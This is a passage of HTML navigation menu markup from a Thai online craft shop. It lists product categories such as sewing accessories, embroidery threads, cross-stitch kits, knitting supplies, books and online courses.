	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
